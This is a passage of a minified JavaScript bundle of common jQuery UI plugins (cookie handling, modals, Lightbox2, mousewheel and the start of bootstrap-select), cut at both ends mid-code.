"+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&a("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(b){function c(a){var b=a,c=b.attr("href");window.location=c}var d={exclude:!1},e=a.extend(d,b);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.exclude?a("a").not(e.exclude).on("click touchend",function(b){var d=a(this);c(d)}):a("a").on("click touchend",function(b){var d=a(this);c(d)}))}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(arguments.length>1&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setMilliseconds(k.getMilliseconds()+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b)}}),function(a){jQuery.modalWindows=function(b){function c(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function d(a){return l[a.keyCode]?(c(a),!1):void 0}function e(){window.addEventListener&&window.addEventListener("DOMMouseScroll",c,!1),window.onwheel=c,window.onmousewheel=document.onmousewheel=c,window.ontouchmove=c,document.onkeydown=d}function f(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",c,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function g(){k.bodyClass&&a("body").addClass(k.bodyClass),a(k.target).modal("show"),e(),k.nh_modalShow.call(k)}function h(){a(k.trigger).click(function(a){a.preventDefault(),g(),k.nh_modalTriggerClick.call(k)})}function i(){k.defaultOpen&&g()}var j={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},k=a.extend(!0,{},j,b),l={37:1,38:1,39:1,40:1};i(),h(),a(k.target).on("hidden.bs.modal",function(a){f(),k.nh_modalHide.call(k)}),k.bodyClass&&a(k.target).on("hidden.bs.modal",function(b){a("body").removeClass(k.bodyClass)})}}(jQuery),function(a,b,c,d){a.fn.doubleTapToGo=function(d){return!!("ontouchstart"in b||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var b=!1;a(this).on("click",function(c){var d=a(this);d[0]!=b[0]&&(c.preventDefault(),b=d)}),a(c).on("click touchstart MSPointerDown",function(c){for(var d=!0,e=a(c.target).parents(),f=0;f<e.length;f++)e[f]==b[0]&&(d=!1);d&&(b=!1)})}),this)}}(jQuery,window,document),function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return"Image "+a+" of "+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;"undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){
location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"})},b}();a(function(){var a=new b;new c(a)})}.call(this),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),function(a){"use strict";function b(b){var c=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return a.each(c,function(){b=b.replace(this.re,this.ch)}),b}function c(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c="(?:"+Object.keys(b).join("|")+")",d=new RegExp(c),e=new RegExp(c,"g"),f=null==a?"":""+a;return d.test(f)?f.replace(e,function(a){return b[a]}):f}function d(b,c){var d=arguments,f=b,g=c;[].shift.apply(d);var h,i=this.each(function(){var b=a(this);if(b.is("select")){var c=b.data("selectpicker"),i="object"==typeof f&&f;if(c){if(i)for(var j in i)i.hasOwnProperty(j)&&(c.options[j]=i[j])}else{var k=a.extend({},e.DEFAULTS,a.fn.selectpicker.defaults||{},b.data(),i);k.template=a.extend({},e.DEFAULTS.template,a.fn.selectpicker.defaults?a.fn.selectpicker.defaults.template:{},b.data().template,i.template),b.data("selectpicker",c=new e(this,k,g))}"string"==typeof f&&(h=c[f]instanceof Function?c[f].apply(c,d):c.options[f])}});return"undefined"!=typeof h?h:i}String.prototype.includes||!function(){var a={}.toString,b=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),c="".indexOf,d=function(b){if(null==this)throw new TypeError;var d=String(this);if(b&&"[object RegExp]"==a.call(b))throw new TypeError;var e=d.length,f=String(b),g=f.length,h=arguments.length>1?arguments[1]:void 0,i=h?Number(h):0;i!=i&&(i=0);var j=Math.min(Math.max(i,0),e);return!(g+j>e)&&-1!=c.call(d,f,i)};b?b(String.prototype,"includes",{value:d,configurable:!0,writable:!0}):String.prototype.includes=d}(),String.prototype.startsWith||!function(){var a=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),b={}.toString,c=function(a){if(null==this)throw new TypeError;var c=String(this);if(a&&"[object RegExp]"==b.call(a))throw new TypeError;var d=c.length,e=String(a),f=e.length,g=arguments.length>1?arguments[1]:void 0,h=g?Number(g):0;h!=h&&(h=0);var i=Math.min(Math.max(h,0),d);if(f+i>d)return!1;for(var j=-1;++j<f;)if(c.charCodeAt(i+j)!=e.charCodeAt(j))return!1;return!0};a?a(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c}(),Object.keys||(Object.keys=function(a,b,c){c=[];for(b in a)c.hasOwnProperty.call(a,b)&&c.push(b);return c}),a.fn.triggerNative=function(a){var b,c=this[0];c.dispatchEvent?("function"==typeof Event?b=new Event(a,{bubbles:!0}):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),c.dispatchEvent(b)):(c.fireEvent&&(b=document.createEventObject(),b.eventType=a,c.fireEvent("on"+a,b)),this.trigger(a))},a.expr[":"].icontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].ibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())},a.expr[":"].aicontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].aibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())};var e=function(b,c,d){d&&(d.stopPropagation(),d.preventDefault()),this.$element=a(b),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=c,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.destroy=e.prototype.destroy,this.remove=e.prototype.remove,this.show=e.prototype.show,this.hide=e.prototype.hide,this.init()};e.VERSION="1.10.0",e.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(a,b){return 1==a?"{0} item selected":"{0} items selected"},maxOptionsText:function(a,b){return[1==a?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==b?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},e.prototype={constructor:e,init:function(){var b=this,c=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),"undefined"!=typeof c&&(this.$button.attr("data-id",c),a('label[for="'+c+'"]').click(function(a){a.preventDefault(),b.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(a){b.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){b.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){b.$element.trigger("show.bs.select",a)},"shown.bs.dropdown":function(a){b.$element.trigger("shown.bs.select",a)}}),b.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){b.$button.addClass("bs-invalid").focus(),b.$element.on({"focus.bs.select":function(){b.$button.focus(),b.$element.off("focus.bs.select")},"shown.bs.select":function(){b.$element.val(b.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&b.$button.removeClass("bs-invalid"),b.$element.off("rendered.bs.select")}})}),setTimeout(function(){b.$element.trigger("loaded.bs.select")})},createDropdown:function(){var b=this.multiple||this.options.showTick?" show-tick":"",d=this.$element.parent().hasClass("input-group")?" input-group-btn":"",e=this.autofocus?" autofocus":"",f=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",g=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+c(this.options.liveSearchPlaceholder)+'"')+"></div>":"",h=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",i=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",j='<div class="btn-group bootstrap-select'+b+d+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+e+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+f+g+h+'<ul class="dropdown-menu inner" role="menu"></ul>'+i+"</div></div>";return a(j)},createView:function(){var a=this.createDropdown(),b=this.createLi();return a.find("ul")[0].innerHTML=b,a},reloadLi:function(){this.destroyLi();var a=this.createLi();this.$menuInner[0].innerHTML=a},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var d=this,e=[],f=0,g=document.createElement("option"),h=-1,i=function(a,b,c,d){return"<li"+("undefined"!=typeof c&""!==c?' class="'+c+'"':"")+("undefined"!=typeof b&null!==b?' data-original-index="'+b+'"':"")+("undefined"!=typeof d&null!==d?'data-optgroup="'+d+'"':"")+">"+a+"</li>"},j=function(a,e,f,g){return'<a tabindex="0"'+("undefined"!=typeof e?' class="'+e+'"':"")+("undefined"!=typeof f?' style="'+f+'"':"")+(d.options.liveSearchNormalize?' data-normalized-text="'+b(c(a))+'"':"")+("undefined"!=typeof g||null!==g?' data-tokens="'+g+'"':"")+">"+a+'<span class="'+d.options.iconBase+" "+d.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(h--,!this.$element.find(".bs-title-option").length)){var k=this.$element[0];g.className="bs-title-option",g.appendChild(document.createTextNode(this.options.title)),g.value="",k.insertBefore(g,k.firstChild),void 0===a(k.options[k.selectedIndex]).attr("selected")&&(g.selected=!0)}return this.$element.find("option").each(function(b){var c=a(this);if(h++,!c.hasClass("bs-title-option")){var g=this.className||"",k=this.style.cssText,l=c.data("content")?c.data("content"):c.html(),m=c.data("tokens")?c.data("tokens"):null,n="undefined"!=typeof c.data("subtext")?'<small class="text-muted">'+c.data("subtext")+"</small>":"",o="undefined"!=typeof c.data("icon")?'<span class="'+d.options.iconBase+" "+c.data("icon")+'"></span> ':"",p="OPTGROUP"===this.parentNode.tagName,q=this.disabled||p&&this.parentNode.disabled;if(""!==o&&q&&(o="<span>"+o+"</span>"),d.options.hideDisabled&&q&&!p)return void h--;if(c.data("content")||(l=o+'<span class="text">'+l+n+"</span>"),p&&c.data("divider")!==!0){var r=" "+this.parentNode.className||"";if(0===c.index()){f+=1;var s=this.parentNode.label,t="undefined"!=typeof c.parent().data("subtext")?'<small class="text-muted">'+c.parent().data("subtext")+"</small>":"",u=c.parent().data("icon")?'<span class="'+d.options.iconBase+" "+c.parent().data("icon")+'"></span> ':"";s=u+'<span class="text">'+s+t+"</span>",0!==b&&e.length>0&&(h++,e.push(i("",null,"divider",f+"div"))),h++,e.push(i(s,null,"dropdown-header"+r,f))}if(d.options.hideDisabled&&q)return void h--;e.push(i(j(l,"opt "+g+r,k,m),b,"",f))}else c.data("divider")===!0?e.push(i("",b,"divider")):c.data("hidden")===!0?e.push(i(j(l,g,k,m),b,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(h++,e.push(i("",null,"divider",f+"div"))),e.push(i(j(l,g,k,m),b)));d.liObj[b]=h}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),e.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(b){var c,d=this;b!==!1&&this.$element.find("option").each(function(a){var b=d.findLis().eq(d.liObj[a]);d.setDisabled(a,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,b),d.setSelected(a,this.selected,b)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected){if(d.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var b,c=a(this),e=c.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+c.data("icon")+'"></i> ':"";return b=d.options.showSubtext&&c.data("subtext")&&!d.multiple?' <small class="text-muted">'+c.data("subtext")+"</small>":"","undefined"!=typeof c.attr("title")?c.attr("title"):c.data("content")&&d.options.showContent?c.data("content"):e+c.html()+b}}).toArray(),f=this.multiple?e.join(this.options.multipleSeparator):e[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var g=this.options.selectedTextFormat.split(">");if(g.length>1&&e.length>g[1]||1==g.length&&e.length>=2){c=this.options.hideDisabled?", [disabled]":"";var h=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+c).length,i="function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,h):this.options.countSelectedText;f=i.replace("{0}",e.length.toString()).replace("{1}",h.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(f=this.options.title),f||(f="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",a.trim(f.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(f),this.$element.trigger("rendered.bs.select")},setStyle:function(a,b){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var c=a?a:this.options.style;"add"==b?this.$button.addClass(c):"remove"==b?this.$button.removeClass(c):(this.$button.removeClass(this.options.style),this.$button.addClass(c))},liHeight:function(b){if(b||this.options.size!==!1&&!this.sizeInfo){var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("ul"),f=document.createElement("li"),g=document.createElement("li"),h=document.createElement("a"),i=document.createElement("span"),j=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,k=this.options.liveSearch?document.createElement("div"):null,l=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,m=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(i.className="text",c.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",e.className="dropdown-menu inner",f.className="divider",i.appendChild(document.createTextNode("Inner text")),h.appendChild(i),g.appendChild(h),e.appendChild(g),e.appendChild(f),j&&d.appendChild(j),k){var n=document.createElement("span");k.className="bs-searchbox",n.className="form-control",k.appendChild(n),d.appendChild(k)}l&&d.appendChild(l),d.appendChild(e),m&&d.appendChild(m),c.appendChild(d),document.body.appendChild(c);var o=h.offsetHeight,p=j?j.offsetHeight:0,q=k?k.offsetHeight:0,r=l?l.offsetHeight:0,s=m?m.offsetHeight:0,t=a(f).outerHeight(!0),u="function"==typeof getComputedStyle&&getComputedStyle(d),v=u?null:a(d),w=parseInt(u?u.paddingTop:v.css("paddingTop"))+parseInt(u?u.paddingBottom:v.css("paddingBottom"))+parseInt(u?u.borderTopWidth:v.css("borderTopWidth"))+parseInt(u?u.borderBottomWidth:v.css("borderBottomWidth")),x=w+parseInt(u?u.marginTop:v.css("marginTop"))+parseInt(u?u.marginBottom:v.css("marginBottom"))+2;document.body.removeChild(c),this.sizeInfo={liHeight:o,headerHeight:p,searchHeight:q,actionsHeight:r,doneButtonHeight:s,dividerHeight:t,menuPadding:w,menuExtras:x}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var b,c,d,e,f=this,g=this.$menu,h=this.$menuInner,i=a(window),j=this.$newElement[0].offsetHeight,k=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,m=this.sizeInfo.searchHeight,n=this.sizeInfo.actionsHeight,o=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,q=this.sizeInfo.menuPadding,r=this.sizeInfo.menuExtras,s=this.options.hideDisabled?".disabled":"",t=function(){d=f.$newElement.offset().top-i.scrollTop(),e=i.height()-d-j};if(t(),"auto"===this.options.size){var u=function(){var i,j=function(b,c){return function(d){return 